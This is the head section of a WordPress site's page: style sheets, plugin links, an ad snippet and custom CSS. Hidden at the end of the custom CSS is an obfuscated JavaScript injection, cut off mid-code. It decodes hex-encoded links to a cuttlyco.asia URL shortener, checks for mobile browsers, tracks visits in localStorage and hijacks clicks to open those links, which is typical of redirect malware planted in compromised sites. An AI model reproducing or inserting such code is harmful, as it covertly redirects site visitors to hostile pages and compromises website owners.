(max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"1df8d3af54","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/1825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=1825' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 